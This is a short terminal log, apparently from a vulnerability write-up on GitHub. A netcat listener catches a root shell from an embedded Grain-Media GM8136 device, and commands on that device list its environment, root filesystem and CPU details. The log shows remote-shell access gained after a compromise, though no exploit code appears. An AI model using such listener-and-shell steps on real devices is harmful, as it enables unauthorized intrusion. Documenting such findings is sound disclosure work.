 user@ubuntu:~$ nc -lvlp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [192.168.5.244] port 5555 [tcp/*] accepted (family 2, sport 33215)
env
USER=root
LD_LIBRARY_PATH=/usr/local/lib:/lib:/usr/lib
HOME=/
TERM=vt102
PATH=/usr/local/bin:/usr/bin:/usr/sbin:/bin:/sbin:/gm/bin:/usr/local/bin:/usr/bin:/usr/sbin:/bin:/sbin:/gm
/bin:/bin:/sbin:/usr/bin:/usr/sbin:/sbin:/usr/sbin:/bin:/usr/bin:/gm/tools:/gm/bin
SHELL=/bin/sh
PWD=/
gmmem=90M
ls
bin
dev
etc
gm
init
lib
mnt
proc
root
run
sbin
share
squashfs_init
squashfs_init_factory
sys
tmp
usr
var
cat /proc/cpuinfo
Processor       : FA6 rev 3 (v5l)
BogoMIPS        : 858.52
Features        : swp half
CPU implementer : 0x66
CPU architecture: 5TE
CPU variant     : 0x0
CPU part        : 0x626
CPU revision    : 3
Hardware        : Grain-Media GM8136 series
Revision        : 0000
Serial          : 0000000000000000